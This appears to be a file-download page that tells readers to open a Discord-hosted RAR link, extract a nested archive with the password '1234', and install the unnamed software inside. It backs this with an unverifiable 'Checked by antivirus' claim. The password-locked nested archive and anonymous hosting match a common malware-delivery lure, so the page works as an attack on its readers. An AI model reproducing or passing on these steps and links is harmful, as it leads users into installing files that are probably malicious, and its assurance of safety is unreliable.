 hero-files.com
FileSend
Instruction
• Step 1. Simply copy the above download
link and paste into new tab or window of
your browser
• Step 2. Download the file from download
mirror site opened by the above download
link
• Step 3. Unzip / Extract the archive
downloaded from the download mirror
site.
• Step 4. Unzip the Software archive under
zip using the password given in the
password file
• Step 5. Install the software file. Thats all
you need to do :)
Your download link is ready...
¿?
Please copy below link and paste into new tab.
https://cdn.discordapp.com/attachments/983810012403081309/983810037120110592/File.rar?file=
Copy Download Link
File Password is : 1234
Security!
Checked by antivirus (05.05.2022)
(©) 2022. All rights reserved.